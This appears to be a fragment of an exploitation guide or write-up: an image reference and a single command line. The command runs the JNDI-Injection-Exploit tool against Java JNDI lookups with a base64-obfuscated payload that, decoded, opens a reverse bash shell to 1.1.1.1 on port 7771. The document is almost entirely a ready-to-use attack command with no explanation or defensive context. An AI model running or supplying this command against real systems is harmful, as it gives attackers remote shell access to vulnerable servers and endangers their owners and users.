 java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzEuMS4xLjEvNzc3MSAwPiYx}|{base64,-d}|{bash,-i}" -A "1.1.1.1"